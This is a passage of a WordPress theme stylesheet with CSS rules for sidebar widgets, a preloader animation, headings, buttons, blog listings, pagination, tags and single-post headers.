.widget .wp-block-latest-posts li a {
  font-size: 1.8rem;
  font-weight: 500;
  color: #393939;
  line-height: 4rem;
  text-decoration: none;
  -webkit-transition: all 0.25s ease;
  transition: all 0.25s ease;
}

.widget_recent_entries li a:hover,
.widget .wp-block-latest-posts li a:hover {
  color: #000000;
  font-weight: 600;
}

.widget_recent_entries li:nth-child(n + 2),
.widget .wp-block-latest-posts li:nth-child(n + 2) {
  margin-top: 2rem;
}

.widget_archive li:nth-child(n + 2),
.widget .wp-block-archives li:nth-child(n + 2) {
  margin-top: 1rem;
}

.widget_archive li a,
.widget .wp-block-archives li a {
  font-size: 1.8rem;
  font-weight: 500;
  color: #393939;
  line-height: 4rem;
  -webkit-transition: all 0.25s ease;
  transition: all 0.25s ease;
  position: relative;
  text-decoration: none;
  display: block;
  width: -webkit-max-content;
  width: -moz-max-content;
  width: max-content;
  display: inline-block;
}

.widget_archive li a::before,
.widget .wp-block-archives li a::before {
  content: '';
  position: relative;
  display: inline-block;
  width: 5px;
  height: 5px;
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
  margin-right: 1.5rem;
  border-radius: 50%;
  background-color: #9a9a9a;
  -webkit-transition: all 0.25s ease;
  transition: all 0.25s ease;
}

.widget_archive li a span,
.widget .wp-block-archives li a span {
  padding-bottom: .5rem;
  border-bottom: .2rem solid transparent;
}

.widget_archive li a:hover,
.widget .wp-block-archives li a:hover {
  color: #000000;
  font-weight: 700;
}

.widget_archive li a:hover::before,
.widget .wp-block-archives li a:hover::before {
  background-color: #000;
}

.widget_archive li a:hover span,
.widget .wp-block-archives li a:hover span {
  border-color: var(--slope-main-color);
}

.widget_media_gallery > *,
.widget .wp-block-gallery > * {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
}

.widget_media_gallery .gallery-caption,
.widget .wp-block-gallery .gallery-caption {
  word-break: break-word;
}

.widget_media_gallery .blocks-gallery-item figure,
.widget .wp-block-gallery .blocks-gallery-item figure {
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
}

.widget_media_gallery .blocks-gallery-item figcaption,
.widget .wp-block-gallery .blocks-gallery-item figcaption {
  line-height: 1.5em;
}

.widget_media_gallery img,
.widget .wp-block-gallery img {
  width: 100%;
  height: auto !important;
  max-height: 100%;
  -o-object-fit: cover;
     object-fit: cover;
}

.widget_media_gallery a,
.widget .wp-block-gallery a {
  width: 100%;
  height: 100%;
  display: block;
}

.widget_calendar,
.widget .wp-block-calendar {
  overflow: hidden;
}

.widget_calendar table,
.widget .wp-block-calendar table {
  width: 100%;
  max-width: 100%;
}

.widget_calendar table thead th,
.widget .wp-block-calendar table thead th {
  font-size: 1.4rem;
  font-weight: 700;
  color: #ffffff;
  text-align: center;
  background: #000 !important;
}

.widget_calendar table tbody td,
.widget .wp-block-calendar table tbody td {
  font-size: 1.4rem;
  font-weight: 600;
  color: #393939;
}

.widget_calendar table tbody tr,
.widget .wp-block-calendar table tbody tr {
  height: 3rem;
}

.widget_calendar table tbody td,
.widget .wp-block-calendar table tbody td {
  text-align: center;
}

.widget_calendar table tbody td:not(#today) a,
.widget .wp-block-calendar table tbody td:not(#today) a {
  position: relative;
  text-decoration: none;
}

.widget_calendar table tbody td:not(#today) a::after,
.widget .wp-block-calendar table tbody td:not(#today) a::after {
  content: '';
  position: absolute;
  display: block;
  bottom: -0.5rem;
  left: 50%;
  -webkit-transform: translateX(-50%);
          transform: translateX(-50%);
  width: calc(100% + 1.2rem);
  height: 0.2rem;
  background-color: transparent;
  -webkit-transition: all 0.25s ease;
  transition: all 0.25s ease;
}

.widget_calendar table tbody td:not(#today) a:hover,
.widget .wp-block-calendar table tbody td:not(#today) a:hover {
  color: #000000;
}

.widget_calendar table tbody td:not(#today) a:hover::after,
.widget .wp-block-calendar table tbody td:not(#today) a:hover::after {
  background-color: var(--slope-main-color);
}

.widget_calendar table #today,
.widget .wp-block-calendar table #today {
  font-size: 1.6rem;
  font-weight: 700;
}

.bootstrap-select:not([class*=col-]):not([class*=form-control]):not(.input-group-btn) {
  width: 100%;
}

.blocks-gallery-item__caption {
  width: calc(100% - 1rem) !important;
  bottom: .5rem !important;
}

.widget_media_image img {
  -o-object-fit: contain;
     object-fit: contain;
  width: 100%;
  height: -webkit-max-content;
  height: -moz-max-content;
  height: max-content;
}

@media (max-width: 991px) {
  .widget-container {
    margin-top: 3rem;
    padding-right: 1rem;
  }
}

.widget-container > li:not(:last-child):not(.widget_search) {
  border-bottom: 1px solid #ebedf0;
}

.widget-container .widget_search {
  border: none;
}

.widget-container > li:not(:first-child).widget_search {
  margin-top: 4.2rem;
}

.widget-container > li:first-child {
  padding-top: 0;
}

/********************
preloader
********************/
.preloader {
  position: fixed;
  top: 0;
  left: 0;
  width: 100vw;
  height: 100vh;
  z-index: 999;
  -webkit-transition: all 0.25s ease;
  transition: all 0.25s ease;
  -webkit-transition-delay: 1s;
          transition-delay: 1s;
  background-color: #000000;
}

.preloader img {
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
          transform: translate(-50%, -50%);
}

body.loaded .preloader {
  -webkit-transform: translateY(-100%);
          transform: translateY(-100%);
}

@-webkit-keyframes pulse-animation {
  0% {
    -webkit-box-shadow: 0 0 0 0 rgba(50, 50, 50, 0.8);
            box-shadow: 0 0 0 0 rgba(50, 50, 50, 0.8);
  }
  100% {
    -webkit-box-shadow: 0 0 0 200px rgba(121, 121, 121, 0);
            box-shadow: 0 0 0 200px rgba(121, 121, 121, 0);
  }
}

@keyframes pulse-animation {
  0% {
    -webkit-box-shadow: 0 0 0 0 rgba(50, 50, 50, 0.8);
            box-shadow: 0 0 0 0 rgba(50, 50, 50, 0.8);
  }
  100% {
    -webkit-box-shadow: 0 0 0 200px rgba(121, 121, 121, 0);
            box-shadow: 0 0 0 200px rgba(121, 121, 121, 0);
  }
}

#pulse-wrapper {
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
          transform: translate(-50%, -50%);
}

#pulse-wrapper #pulse {
  margin: auto;
}

#pulse-wrapper #pulse span {
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
          transform: translate(-50%, -50%);
  -webkit-animation: pulse-animation 1.3s infinite;
          animation: pulse-animation 1.3s infinite;
}

#pulse-wrapper #pulse span:nth-child(2) {
  -webkit-animation-delay: 0.3s;
          animation-delay: 0.3s;
}

/********************
typography
********************/
/********************
heading
********************/
h1,
h2,
h3,
h4,
h5,
h6 {
  font-family: inherit !important;
}

h1 > *,
h2 > *,
h3 > *,
h4 > *,
h5 > *,
h6 > * {
  font-family: inherit !important;
}

.heading,
.heading > * {
  margin: 0;
}

.heading.heading-very-large,
.heading.heading-very-large > *,
.page-title {
  font-size: 8rem;
  font-weight: 700;
  line-height: 10rem;
  letter-spacing: -0.4rem;
}

@media (max-width: 1199px) {
  .heading.heading-very-large,
  .heading.heading-very-large > *,
  .page-title {
    font-size: calc(30px + (70 - 30) * ((100vw - 200px) / (1199 - 200)));
    line-height: calc(45px + (90 - 45) * ((100vw - 200px) / (1199 - 200)));
  }
}

@media (max-width: 991px) {
  .heading.heading-very-large,
  .heading.heading-very-large > *,
  .page-title {
    letter-spacing: -0.3rem;
  }
}

.heading.heading-large,
.heading.heading-large > * {
  font-size: 4rem;
  font-weight: 700;
  line-height: 6.4rem;
  letter-spacing: -0.1rem;
}

@media (max-width: 1024px) {
  .heading.heading-large,
  .heading.heading-large > * {
    font-size: 3rem;
    line-height: 4.2rem;
  }
}

.heading.heading-medium,
.heading.heading-medium > * {
  font-size: 2.4rem;
  font-weight: 700;
  line-height: 3.4rem;
}

.heading.heading-small,
.heading.heading-small > * {
  font-size: 1.2rem;
  font-weight: 700;
  line-height: 1.5rem;
  letter-spacing: 0.1rem;
}

.light-1,
.light-1 * {
  color: #ffffff;
}

.light-2,
.light-2 * {
  color: #9a9a9a;
}

.dark-1,
.dark-1 *,
.page-title {
  color: #000000;
}

.dark-2,
.dark-2 * {
  color: #393939;
}

.heading > span {
  display: inline;
}

.heading.quote > *:first-child::before {
  content: '“';
  display: inline-block;
  font-size: 8rem;
  font-weight: 700;
  line-height: 0;
  color: var(--slope-main-color);
  -webkit-transform: translateY(3.2rem);
          transform: translateY(3.2rem);
}

.heading.quote > *:last-child::after {
  content: '”';
  display: inline-block;
  font-size: 8rem;
  font-weight: 700;
  line-height: 0;
  color: var(--slope-main-color);
  -webkit-transform: translateY(3.2rem);
          transform: translateY(3.2rem);
}

@media (max-width: 991px) {
  .heading.quote > *:first-child::before, .heading.quote > *:first-child::after,
  .heading.quote > *:last-child::before,
  .heading.quote > *:last-child::after {
    -webkit-transform: translateY(3.8rem);
            transform: translateY(3.8rem);
  }
}

/********************
paragraph
********************/
.paragraph,
.paragraph > * {
  font-size: 1.8rem;
  line-height: 3.4rem;
  font-weight: 500;
  margin: 0;
}

.paragraph a,
.paragraph > * a {
  text-decoration: underline !important;
  color: inherit;
  -webkit-transition: all 0.25s ease;
  transition: all 0.25s ease;
}

.paragraph a > *,
.paragraph > * a > * {
  color: inherit;
  -webkit-transition: all 0.25s ease;
  transition: all 0.25s ease;
}

.paragraph a:hover,
.paragraph > * a:hover {
  color: var(--slope-main-color);
}

.paragraph a:hover > *,
.paragraph > * a:hover > * {
  color: var(--slope-main-color);
}

/********************
wordpress core
********************/
.alignnone {
  margin: 5px 20px 20px 0;
}

.aligncenter,
div.aligncenter {
  display: block;
  margin: 5px auto 5px auto;
}

.alignright {
  float: right;
  margin: 5px 0 20px 20px;
}

.alignleft {
  float: left;
  margin: 5px 20px 20px 0;
}

a img.alignright {
  float: right;
  margin: 5px 0 20px 20px;
}

a img.alignnone {
  margin: 5px 20px 20px 0;
}

a img.alignleft {
  float: left;
  margin: 5px 20px 20px 0;
}

a img.aligncenter {
  display: block;
  margin-left: auto;
  margin-right: auto;
}

.wp-caption {
  text-align: center;
}

.wp-caption.alignnone {
  margin: 5px 20px 20px 0;
}

.wp-caption.alignleft {
  margin: 5px 20px 20px 0;
}

.wp-caption.alignright {
  margin: 5px 0 20px 20px;
}

.wp-caption img {
  border: 0 none;
  height: auto;
  margin: 0;
  max-width: 98.5%;
  padding: 0;
  width: auto;
}

.screen-reader-text {
  border: 0;
  clip: rect(1px, 1px, 1px, 1px);
  -webkit-clip-path: inset(50%);
          clip-path: inset(50%);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute !important;
  width: 1px;
  word-wrap: normal !important;
}

.screen-reader-text:focus {
  background-color: #eee;
  clip: auto !important;
  -webkit-clip-path: none;
          clip-path: none;
  color: #444;
  display: block;
  font-size: 1em;
  height: auto;
  left: 5px;
  line-height: normal;
  padding: 15px 23px 14px;
  text-decoration: none;
  top: 5px;
  width: auto;
  z-index: 100000;
  /* Above WP toolbar. */
}

.bypostauthor {
  visibility: visible;
}

/********************
button
********************/
.button,
.form-submit > .submit,
.submit-contact input,
#cancel-comment-reply-link {
  text-decoration: none !important;
  position: relative;
  overflow: hidden;
  cursor: pointer;
  z-index: 20;
  border: none;
  display: inline-block;
  color: var(--slope-foreground);
  font-size: 1.6rem;
  font-weight: 700;
  padding: 1.9rem 5.1rem;
  max-width: 100%;
  text-align: center;
  -webkit-transition: all 0.25s ease;
  transition: all 0.25s ease;
}

@media (max-width: 575px) {
  .button,
  .form-submit > .submit,
  .submit-contact input,
  #cancel-comment-reply-link {
    padding: 1.9rem 4rem;
  }
}

.button::before,
.form-submit > .submit::before,
.submit-contact input::before,
#cancel-comment-reply-link::before {
  content: '';
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background-color: var(--slope-main-color);
  z-index: -1;
}

.button::after,
.form-submit > .submit::after,
.submit-contact input::after,
#cancel-comment-reply-link::after {
  content: '';
  position: absolute;
  top: 100%;
  left: 0;
  width: 100%;
  height: 100%;
  background-color: #000000;
  z-index: -1;
  -webkit-transition: all 0.25s ease;
  transition: all 0.25s ease;
}

.button:hover, .button:focus,
.form-submit > .submit:hover,
.form-submit > .submit:focus,
.submit-contact input:hover,
.submit-contact input:focus,
#cancel-comment-reply-link:hover,
#cancel-comment-reply-link:focus {
  color: #ffffff;
}

.button:hover::after, .button:focus::after,
.form-submit > .submit:hover::after,
.form-submit > .submit:focus::after,
.submit-contact input:hover::after,
.submit-contact input:focus::after,
#cancel-comment-reply-link:hover::after,
#cancel-comment-reply-link:focus::after {
  top: 0;
}

.form-submit > .submit,
.submit-contact input {
  background-color: transparent;
  white-space: pre-wrap;
}

.form-submit > .submit:hover, .form-submit > .submit:focus,
.submit-contact input:hover,
.submit-contact input:focus {
  color: #ffffff;
}

.form-submit:hover::after, .form-submit:focus::after {
  top: 0;
}

.submit-contact input {
  background-color: var(--slope-main-color);
}

.submit-contact input:hover {
  background-color: #000000;
}

.form-submit {
  width: 100%;
  position: relative;
  height: 6.2rem;
}

@media (max-width: 991px) {
  .form-submit {
    width: 100%;
  }
}

.form-submit > .submit {
  width: 100%;
  padding: 0;
  border: none;
  height: auto;
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
          transform: translate(-50%, -50%);
}

.form-submit:hover {
  color: #ffffff;
}

.form-submit:hover input {
  color: #ffffff;
}

.form-submit input:hover,
.form-submit input:focus {
  color: #ffffff;
}

/********************
blog
********************/
.blog-list {
  margin-top: -3.3rem;
  /****************************************
    filter
    ****************************************/
  /****************************************
    single
    ****************************************/
}

.blog-list .filter-list {
  margin-left: 2rem;
  margin-bottom: 5rem;
  padding-left: 0;
}

@media (max-width: 991px) {
  .blog-list .filter-list {
    margin-bottom: 3rem;
  }
}

.blog-list .filter-list li {
  display: inline-block;
  margin-top: 2rem;
}

.blog-list .filter-list li:nth-child(n+2) {
  margin-left: 3.9rem;
}

@media (max-width: 991px) {
  .blog-list .filter-list li:nth-child(n+2) {
    margin-left: 3rem;
  }
}

.blog-list .filter-list li a {
  font-size: 1.4rem;
  color: #393939;
  font-weight: 500;
  -webkit-transition: all 0.25s ease;
  transition: all 0.25s ease;
  position: relative;
}

.blog-list .filter-list li a::after {
  content: '';
  position: absolute;
  display: block;
  bottom: -1rem;
  left: 50%;
  -webkit-transform: translateX(-50%);
          transform: translateX(-50%);
  width: calc(100% + 1.2rem);
  height: 0.2rem;
  background-color: transparent;
  -webkit-transition: all 0.25s ease;
  transition: all 0.25s ease;
}

.blog-list .filter-list li a.selected, .blog-list .filter-list li a:hover {
  color: #000000;
  font-weight: 700;
}

.blog-list .filter-list li a.selected::after, .blog-list .filter-list li a:hover::after {
  background-color: var(--slope-main-color);
}

@media (max-width: 991px) {
  .blog-list .filter-list {
    display: none;
  }
}

.blog-list .filter-select {
  display: none;
  margin-bottom: 5rem;
}

@media (max-width: 991px) {
  .blog-list .filter-select {
    display: block;
    margin-bottom: 3rem;
  }
  .blog-list .filter-select .bootstrap-select {
    margin-top: 0;
  }
}

.blog-list-single {
  margin-top: 3.3rem;
}

.blog-list-single--thumbnail {
  position: relative;
  overflow: hidden;
  width: 100%;
}

.blog-list-single--thumbnail a {
  width: 100%;
  height: 100%;
}

.blog-list-single--thumbnail img {
  width: 100%;
  height: 100%;
  -o-object-fit: cover;
     object-fit: cover;
}

.blog-list-single--thumbnail .hover {
  width: 100%;
  height: 100%;
  background-color: var(--slope-main-color-50);
  position: absolute;
  top: 50%;
  -webkit-transition: all 0.2s ease;
  transition: all 0.2s ease;
  opacity: 0;
  visibility: hidden;
  -webkit-transition-timing-function: ease-out;
          transition-timing-function: ease-out;
}

.blog-list-single--thumbnail .hover .circle {
  width: 7rem;
  height: 7rem;
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
          transform: translate(-50%, -50%);
  top: 55%;
  background-color: #ffffff;
  border-radius: 50%;
  opacity: 0;
  visibility: hidden;
  -webkit-transition: all 0.2s ease;
  transition: all 0.2s ease;
  -webkit-transition-delay: 0.2s;
          transition-delay: 0.2s;
  -webkit-transition-timing-function: ease-out;
          transition-timing-function: ease-out;
}

.blog-list-single--thumbnail .hover i {
  font-size: 3rem;
  color: var(--slope-main-color);
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
          transform: translate(-50%, -50%);
}

.blog-list-single--thumbnail .hover svg {
  width: 3rem;
  height: 3rem;
  fill: var(--slope-main-color);
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
          transform: translate(-50%, -50%);
}

.blog-list-single--thumbnail:hover .hover {
  top: 0;
  opacity: 1;
  visibility: visible;
}

.blog-list-single--thumbnail:hover .hover .circle {
  top: 50%;
  opacity: 1;
  visibility: visible;
}

@media (max-width: 991px) {
  .blog-list-single--thumbnail {
    height: 40rem;
  }
  .blog-list-single--thumbnail img {
    height: 100% !important;
  }
}

.blog-list-single--content a {
  text-decoration: none;
}

.blog-list-single--content .details {
  margin: 1.8rem 0 1rem 0;
}

.blog-list-single--content .details h6 {
  display: inline;
}

.blog-list-single--content .details a,
.blog-list-single--content .details h6 {
  font-size: 1.2rem;
  font-weight: 500;
  line-height: 2rem;
  color: #393939;
  letter-spacing: normal;
}

@media (max-width: 991px) {
  .blog-list-single--content .details a,
  .blog-list-single--content .details h6 {
    font-size: 1.4rem;
    line-height: 2.5rem;
  }
}

.blog-list-single--content .details span {
  margin: 0 2rem;
  color: #c1c5cc;
}

@media (max-width: 991px) {
  .blog-list-single--content .details span {
    margin: 0 .5rem;
  }
}

.blog-list-single--content h2 {
  word-break: break-word;
  font-size: 2.4rem;
  font-weight: 700;
  line-height: 4rem;
  letter-spacing: -0.1rem;
  color: #000000;
}

.blog-list-single--content .paragraph {
  margin: 0.7rem 0 2.3rem 0;
}

.blog-list-single--content .button {
  width: 16.6rem;
  height: 5.2rem;
  font-size: 1.4rem;
  padding: 0;
  position: relative;
}

.blog-list-single--content .button span {
  width: 100%;
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
          transform: translate(-50%, -50%);
}

.blog-list .grid .blog-list-single--thumbnail img,
.blog-list .grid-1 .blog-list-single--thumbnail img {
  max-height: 43.4rem;
}

.blog-list .list .blog-list-single--thumbnail img,
.blog-list .list-1 .blog-list-single--thumbnail img {
  max-height: 43.4rem;
}

.blog-list .container {
  padding: 0;
}

.blog-list .container > .row {
  margin-left: 0;
  margin-right: 0;
}

.blog-list .container > .row > .col-lg-12, .blog-list .container > .row .col-lg-11, .blog-list .container > .row .col {
  padding: 0;
}

.blog-list-container-grid,
.blog-list-container-grid-1 {
  margin-top: -3.3rem;
}

.search-results--inner {
  padding-right: 0rem;
}

.search-results--inner .pagination-container {
  margin-left: 1rem;
}

.pagination-container {
  margin-top: 8.4rem;
  padding-left: 1rem;
}

@media (max-width: 991px) {
  .pagination-container {
    margin-top: 3rem;
    padding-left: 1rem;
  }
}

.pagination-container ul {
  padding-left: 0;
}

.pagination-container li {
  display: inline-block;
}

.pagination-container li:not(:first-child) {
  margin-left: 3.9rem;
}

.pagination-container li a,
.pagination-container li span {
  font-size: 1.6rem;
  color: #393939;
  font-weight: 500;
  text-decoration: none !important;
  -webkit-transition: all 0.25s ease;
  transition: all 0.25s ease;
  position: relative;
  display: block;
}

.pagination-container li a::after,
.pagination-container li span::after {
  content: '';
  display: block;
  position: absolute;
  opacity: 0;
  visibility: hidden;
  width: 2.7rem;
  bottom: -0.9rem;
  height: 0.2rem;
  background-color: var(--slope-main-color);
  left: 50%;
  -webkit-transform: translateX(-50%);
          transform: translateX(-50%);
  -webkit-transition: all 0.25s ease;
  transition: all 0.25s ease;
}

.pagination-container li a.current, .pagination-container li a:hover,
.pagination-container li span.current,
.pagination-container li span:hover {
  color: #000000;
  font-weight: 700;
  position: relative;
}

.pagination-container li a.current::after, .pagination-container li a:hover::after,
.pagination-container li span.current::after,
.pagination-container li span:hover::after {
  opacity: 1;
  visibility: visible;
}

.pagination-container .post-nav-links-inner > *:not(:first-child) {
  margin-left: 3.9rem;
}

.pagination-container .post-nav-links > * {
  display: inline-block;
}

.pagination-container .post-nav-links h6 {
  font-size: 2.4rem;
  font-weight: 700;
  line-height: 3.4rem;
  color: #000000;
  margin-right: 2rem;
}

.pagination-container .post-nav-links a,
.pagination-container .post-nav-links span {
  font-size: 1.6rem;
  color: #393939;
  font-weight: 500;
  text-decoration: none !important;
}

.pagination-container .post-nav-links a:not(:first-child),
.pagination-container .post-nav-links span:not(:first-child) {
  margin-left: 3.9rem;
}

.pagination-container .post-nav-links a.current, .pagination-container .post-nav-links a:hover,
.pagination-container .post-nav-links span.current,
.pagination-container .post-nav-links span:hover {
  color: #000000;
  font-weight: 700;
  position: relative;
}

.pagination-container .post-nav-links a.current::after, .pagination-container .post-nav-links a:hover::after,
.pagination-container .post-nav-links span.current::after,
.pagination-container .post-nav-links span:hover::after {
  content: '';
  display: block;
  position: absolute;
  width: 2.7rem;
  bottom: -0.9rem;
  height: 0.2rem;
  background-color: var(--slope-main-color);
  left: 50%;
  -webkit-transform: translateX(-50%);
          transform: translateX(-50%);
}

.post-tags {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  margin: 2.5rem 0 0 0;
  -webkit-box-align: start;
      -ms-flex-align: start;
          align-items: flex-start;
}

.post-tags::after {
  content: '';
  display: table;
  clear: both;
}

.post-tags ul {
  padding: 0;
}

.post-tags h6 {
  font-size: 2.4rem;
  font-weight: 700;
  line-height: 4rem;
  color: #000000;
  margin-right: 2rem;
  margin-top: .7rem;
  word-break: normal;
}

.post-tags li {
  display: inline-block;
  margin: .5rem;
}

.post-tags li a {
  padding: 0.3rem 2rem;
  display: block;
  background-color: #ebedf0;
  -webkit-transition: all 0.25s ease;
  transition: all 0.25s ease;
  font-size: 1.4rem;
  text-decoration: none;
  font-weight: 500;
  color: #000000;
}

.post-tags li a:hover {
  background-color: #000000;
  color: #ffffff;
}

@media (max-width: 991px) {
  .post-tags {
    display: block;
  }
  .post-tags h6 {
    display: block;
    width: 100%;
  }
  .post-tags ul {
    display: block;
    width: 100%;
  }
}

.wp-block-tag-cloud a,
.widget_tag_cloud a {
  display: inline-block;
  padding: 0.3rem 2rem;
  background-color: #ebedf0;
  margin: 1rem 0 0 .5rem;
  font-size: 1.4rem !important;
  font-weight: 500;
  color: #393939;
  text-decoration: none;
  -webkit-transition: all 0.25s ease;
  transition: all 0.25s ease;
}

.wp-block-tag-cloud a:hover,
.widget_tag_cloud a:hover {
  background-color: #000000;
  color: #ffffff;
}

.wp-block-tag-cloud .tagcloud,
.wp-block-tag-cloud .wp-block-tag-cloud,
.widget_tag_cloud .tagcloud,
.widget_tag_cloud .wp-block-tag-cloud {
  margin-top: -1rem;
  margin-left: -.5rem;
}

.gallery-caption {
  margin: 20px auto;
  max-width: 90%;
  text-align: center;
  z-index: 999;
  word-break: break-word;
}

.related-posts {
  background-color: #ebedf0;
  padding: 14.1rem 0 14.5rem 0;
}

.related-posts .blog-list-single--thumbnail img {
  max-height: 43.4rem;
}

@media (max-width: 991px) {
  .related-posts {
    padding-top: 5rem;
    padding-bottom: 5rem;
  }
  .related-posts .related-post .blog-list-single {
    margin-top: 0;
  }
  .related-posts .row div[class*="col-lg-6"]:nth-child(n+2).related-post {
    margin-top: 2.5rem;
  }
}

.related-posts--heading h2 {
  font-size: 4rem;
  font-weight: 700;
  line-height: 6.4rem;
  letter-spacing: -0.2rem;
  color: #000000;
  margin-bottom: 0;
}

@media (max-width: 991px) {
  .related-posts--heading h2 {
    margin-bottom: 1rem;
  }
}

.blog-single-header {
  margin-top: 7rem;
  margin-bottom: 9.8rem;
}

@media (max-width: 1025px) {
  .blog-single-header {
    margin: 8rem 0 5rem 0;
  }
}

@media (max-width: 991px) {
  .blog-single-header {
    margin: 6.7rem 0 5rem 0;
  }
}

@media (max-width: 767px) {
  .blog-single-header {
    margin: 4rem 0 5rem 0;
  }
}

.blog-single-header--heading {
  margin-bottom: 5.3rem;
}

@media (max-width: 1025px) {
  .blog-single-header--heading {
    margin-bottom: 0;
  }
}

.blog-single-header--heading h1 {
  font-size: 6em;
  font-weight: 700;
  line-height: 8rem;
  letter-spacing: -0.4rem;
  color: #000000;
  word-break: break-word;
}

@media (max-width: 1025px) {
  .blog-single-header--heading h1 {
    font-size: 5rem;
    line-height: 7rem;
  }
}

@media (max-width: 991px) {
  .blog-single-header--heading h1 {
    font-size: 4rem;
    line-height: 6rem;
    letter-spacing: -0.3rem;
  }
}

.blog-single-header--detail {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: start;
      -ms-flex-align: start;
          align-items: flex-start;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  margin-bottom: -2rem;
}

@media (max-width: 991px) {
  .blog-single-header--detail {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
  }
}

.blog-single-header--detail .author {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-transform: translateY(-0.7rem);
          transform: translateY(-0.7rem);
}

@media (max-width: 991px) {
  .blog-single-header--detail .author > * {
    margin-bottom: 1rem;
  }
}

.blog-single-header--detail .author-image {
  margin-right: 1.8rem;
}

.blog-single-header--detail .author-image img {
  border-radius: 50%;
}

@media (max-width: 280px) {
  .blog-single-header--detail .author {
    -ms-flex-wrap: wrap;
        flex-wrap: wrap;
  }
}

.blog-single-header--detail .author,
.blog-single-header--detail .category {
  margin-right: 19rem;
}

@media (max-width: 991px) {
  .blog-single-header--detail .author,
  .blog-single-header--detail .category {
    margin-right: 0;
  }
}

.blog-single-header--detail .author,
.blog-single-header--detail .category,
.blog-single-header--detail .date {
  margin-top: 2rem;
}

@media (max-width: 991px) {
  .blog-single-header--detail .category {
    margin-top: 1rem;
  }
}

.blog-single-header--detail h6 {
  font-size: 1.4rem;
  font-weight: 500;
  letter-spacing: initial;
  line-height: 2.4rem;
  color: #393939;
}

.blog-single-header--detail a {
  text-decoration: none;
}

.blog-single-header--detail a,
.blog-single-header--detail h5 {
  font-size: 1.4rem;
  font-weight: 700;
  letter-spacing: initial;
  line-height: initial;
  color: #000000;
  margin-top: -0.1rem;
}

.blog-single-header--detail a a,
.blog-single-header--detail h5 a {
  color: #000000;
}

.blog-single-header--detail .category h5 {
  margin-top: -1rem;
}

.blog-single-header--detail .category h5 a {
  display: inline-block;
  margin-bottom: 1rem;
}

.blog-single-header--detail .category h5 span {
  display: inline-block;
  margin-top: 1rem;
}

@media (max-width: 991px) {
  .blog-single-header--detail .category {
    width: 100%;
  }
}

.blog-single-header .col-lg-8.offset-lg-2 .author,
.blog-single-header .col-lg-8.offset-lg-2 .category {
  margin-right: 15rem;
}

@media (max-width: 991px) {
  .blog-single-header .col-lg-8.offset-lg-2 .author,
  .blog-single-header .col-lg-8.offset-lg-2 .category {
    margin-right: 0;
  }
}

.blog-thumbnail {
  margin-top: 10rem;
  width: 100%;
  margin-right: 5rem;
}

.blog-thumbnail img {
  width: 100%;
  max-height: 81.9rem;
  -o-object-fit: cover;
     object-fit: cover;
}

@media (max-width: 1025px) {
  .blog-thumbnail {
    width: 100%;
    height: 500px;
    overflow: hidden;
    margin-top: 5rem;
  }
  .blog-thumbnail img {
    width: 100%;
    height: 100%;
    -o-object-fit: cover;
       object-fit: cover;
  }
}

@media (max-width: 991px) {
  .blog-thumbnail {
    margin-top: 6rem;
  }
}

.blog-single-page-wrapper .pagination-container {
  padding-left: 0;
}

@media (min-width: 991px) {
  .blog-single-page-wrapper-right {
    padding-right: 6rem;
  }
  .blog-single-page-wrapper-left {
    padding-left: 6rem;
  }
}

.blog-single-content-wrapper {
  width: 100%;
  display: block;
  position: relative;
  word-break: break-word;
}

.blog-single-content-wrapper table {
  word-break: normal;
}

.blog-single-content-wrapper .wp-block-search .wp-block-search__button {
  border: 0;
  background-color: #000;
  color: #fff;
  -webkit-transition: all 0.25s ease;
  transition: all 0.25s ease;
}

.blog-single-content-wrapper .wp-block-search .wp-block-search__button:hover {
  background-color: var(--slope-main-color);
  color: #000;
}

.blog-single-content-wrapper .bootstrap-select {
  width: 100% !important;
}

.blog-single-content-wrapper * {
  max-width: 100%;
}

.blog-single-content-wrapper > figure {
  width: 100%;
}

.blog-single-content-wrapper::after {
  content: '';
  display: table;
  clear: both;
}

.blog-single-content-wrapper img {
  max-width: 100%;
  height: auto;
}

.blog-single-content-wrapper .wp-block-embed-youtube,
.blog-single-content-wrapper .wp-block-embed-wordpress-tv {
  text-align: center;
}

.blog-single-content-wrapper .wp-block-embed-youtube iframe,
.blog-single-content-wrapper .wp-block-embed-wordpress-tv iframe {
  width: 100%;
  min-height: 40rem;
}

.blog-single-content-wrapper .elementor-column-gap-default
> .elementor-column
> .elementor-element-populated {
  padding: 0;
}

.sticky {
  padding: 1.5rem 3.5rem 3rem 3.5rem;
  border: 0.4rem solid var(--slope-main-color);
}

@media (max-width: 991px) {
  .sticky {
    padding: 1rem 3rem 3rem 3rem;
  }
}

@media (max-width: 991px) {
  .blog-page.sidebar-displayed {
    margin-bottom: 0;
  }
  .blog-page .content-column.right-sidebar .content-column-wrapper, .blog-page .content-column.left-sidebar .content-column-wrapper {
    margin-bottom: 5rem;
  }
  .blog-page .pagination-container {
    padding-left: 0;
  }
}

.sidebar-page {
  padding-bottom: 14rem;
}

.sidebar-page .widget-container {
  margin-bottom: 0;
}

.sidebar-page .widget-container > *:last-child {
  padding-bottom: 0;
}

@media (max-width: 991px) {
  .sidebar-page {
    padding-bottom: 5.5rem;
  }
}

/********************
project
********************/
